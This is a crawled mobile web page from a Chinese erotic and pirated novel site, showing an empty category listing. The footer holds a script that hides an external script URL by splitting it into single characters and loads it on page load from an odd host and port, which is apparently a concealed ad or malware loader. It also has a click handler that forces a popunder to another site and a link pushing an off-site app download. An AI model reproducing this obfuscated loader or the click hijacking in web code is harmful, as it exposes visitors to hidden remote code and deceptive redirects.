

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hshuwu1.com/shuku/10-lastupdate-0-1.html
body_size: 3700
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<title>好看的评书品书小说大全_好看的评书品书小说推荐_H书网</title>
<meta name="keywords" content="评书品书小说,评书品书小说书库,H书网" />
<meta name="description" content="评书品书小说书库，最新最好看的评书品书小说尽在H书网" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
</head>
<body>
<div id="wrapper">
<style>
	.book-all-list li .words {
		font-size:14px;
	}
</style>
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="https://www.hshuwu1.com">H书网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
	</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<h1 class="page-title">好看的评书品书小说大全</h1>
    <script>shang()</script>
	<div class="mod block book-all-list">
		<div class="hd">
			<div class="filter even">
				
                <span>类型：</span>
                
                                    <a href="/shuku/0-lastupdate-0-1.html" >全部</a>                                    <a href="/shuku/1-lastupdate-0-1.html" >海棠耽美</a>                                    <a href="/shuku/2-lastupdate-0-1.html" >耽美小说</a>                                    <a href="/shuku/3-lastupdate-0-1.html" >男男情色</a>                                    <a href="/shuku/4-lastupdate-0-1.html" >海棠言情</a>                                    <a href="/shuku/5-lastupdate-0-1.html" >言情小说</a>                                    <a href="/shuku/6-lastupdate-0-1.html" >百合小说</a>                                    <a href="/shuku/7-lastupdate-0-1.html" >高辣小说</a>                                    <a href="/shuku/8-lastupdate-0-1.html" >情欲小说</a>                                    <a href="/shuku/9-lastupdate-0-1.html" >精品小说</a>                                    <a href="/shuku/10-lastupdate-0-1.html" class="current">评书品书</a>                                    <a href="/shuku/11-lastupdate-0-1.html" >私密趣事</a>                                </div>
			<div class="filter">
				<span>排序：</span>
                
                                    <a href="/shuku/10-lastupdate-0-1.html" class="current">最后更新</a>                                    <a href="/shuku/10-allvisit-0-1.html" >总人气</a>                                    <a href="/shuku/10-monthvisit-0-1.html" >月人气</a>                                    <a href="/shuku/10-postdate-0-1.html" >新书</a>                                </div>
			<div class="filter even">
				<span>是否完结：</span>
                                    <a href="/shuku/10-lastupdate-0-1.html" class="current">全部</a>                                    <a href="/shuku/10-lastupdate-2-1.html" >已完本</a>                                    <a href="/shuku/10-lastupdate-1-1.html" >连载中</a>                    </div>
		</div>
		<div class="bd">
			<ul>			</ul>
		</div>
	</div>
	<div class="mod page">
	<div class="pagelistbox">
    <div><script>fanyeshang()</script></div>
	<style>
.page a {
    height: 25px;
    width: 34px;
    padding: 4px 10px 4px 10px;
    margin: 0px 10px 5px 0px;
    border-radius: 3px;
}
.page {
    text-align: center;
    color: #8D6661;
    line-height: 40px;
}
.page #pageinput {
    height: 23px;
    line-height: 23px;
    background: #FFF;
    color: #000;
    padding: 0px 5px;
}
.page input {
    height: 25px;
    background: #fff;
    color: #000;
    margin-left: 5px;
    border: 1px solid #e3e3e3;
    border-radius: 3px;
}
.pagelistbox {
    display: inline-table;
}
</style><div style="display: table; lineheight:35px"><div class="page"><a class="nextPage" href="/shuku/10-lastupdate-0-2.html">下页</a><a class="endPage" href="/shuku/10-lastupdate-0-0.html">尾页</a></div><div  class="page"><a style="width: 180px;">输入页数<input id="pageinput" size="4" /><input type="button" value="跳转" onclick = "page()"  style="
    width: 60px;"/> </a></div><div><a href="#" style="width:180px;">(第1/0页)当前20条/页</a></div></div></div>
</div>

	</div>
</div>
<br/>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="https://www.hshuwu1.com">H书网移动版</a>   <a href="https://www.hshuwu1.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
<script type="text/javascript">tongji();</script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script>
    function page(){
        var p = document.getElementById("pageinput").value;
        if(isPositiveNum(p)){window.open("/shuku/10-lastupdate-0-"+p+".html","_self");}
        function isPositiveNum(s){
            var re = /^[0-9]*[1-9][0-9]*$/ ;
            return re.test(s)
        }
    }
</script>
<div class="slide-arthur"><!--arthur--></div><!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c6293f3c71347d0a30c89ebd5df3659","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 
